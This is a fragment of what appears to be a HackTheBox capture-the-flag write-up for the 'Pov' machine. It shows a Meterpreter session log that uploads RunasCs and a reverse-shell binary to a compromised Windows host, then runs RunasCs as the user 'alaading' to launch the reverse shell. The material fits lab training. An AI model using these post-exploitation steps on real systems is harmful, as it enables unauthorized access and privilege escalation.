 meterpreter > upload RunasCs.txt
[*] Uploading  : /home/hokage/HTB/Season4/Pov/RunasCs.txt -> RunasCs.txt
[*] Uploaded 50.50 KiB of 50.50 KiB (100.0%): /home/hokage/HTB/Season4/Pov/RunasCs.txt -> RunasCs.txt
[*] Completed  : /home/hokage/HTB/Season4/Pov/RunasCs.txt -> RunasCs.txt
meterpreter > upload RunasCs.exe
[*] Uploading  : /home/hokage/HTB/Season4/Pov/RunasCs.exe -> RunasCs.exe
[*] Uploaded 50.50 KiB of 50.50 KiB (100.0%): /home/hokage/HTB/Season4/Pov/RunasCs.exe -> RunasCs.exe
[*] Completed  : /home/hokage/HTB/Season4/Pov/RunasCs.exe -> RunasCs.exe
meterpreter > upload reverse.exe
[*] Uploading  : /home/hokage/HTB/Season4/Pov/reverse.exe -> reverse.exe
[*] Uploaded 202.50 KiB of 202.50 KiB (100.0%): /home/hokage/HTB/Season4/Pov/reverse.exe -> reverse.exe
[*] Completed  : /home/hokage/HTB/Season4/Pov/reverse.exe -> reverse.exe
meterpreter > shell
Process 1852 created.
Channel 12 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Public>.\RunasCs.exe alaading ".\reverse.exe"
.\RunasCs.exe alaading ".\reverse.exe"